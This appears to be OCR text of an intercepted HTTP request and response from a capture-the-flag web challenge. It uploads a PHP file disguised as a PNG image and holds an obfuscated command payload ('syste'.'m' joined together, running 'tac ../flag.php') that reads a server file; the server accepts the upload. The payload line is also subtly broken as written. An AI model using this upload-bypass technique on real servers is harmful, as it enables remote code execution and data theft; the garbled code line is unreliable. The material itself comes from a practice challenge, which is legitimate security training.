 Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: b3da709b-ce85-420a-9e30-51869b7323c2.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: http://b3da709b-ce85-420a-9e30-51869b7323c2.challenge.ctf.show/
9 Content-Length: 232
10 Content-Type: multipart/form-data;
boundary=---------------------------131822309519152
11 DNT: 1
12 Connection: close
13
14 -----------------------------131822309519152
15 Content-Disposition: form-data; name="file"; filename="11.php"
16 Content-Type: image/png
17
18 <?php $a='syste'.'m';$a.('tac ../flag.php')?>
19 -----------------------------131822309519152--
20
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 22 Feb 2022 08:13:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 25
8
9 {"code":0,"msg":"11.php"}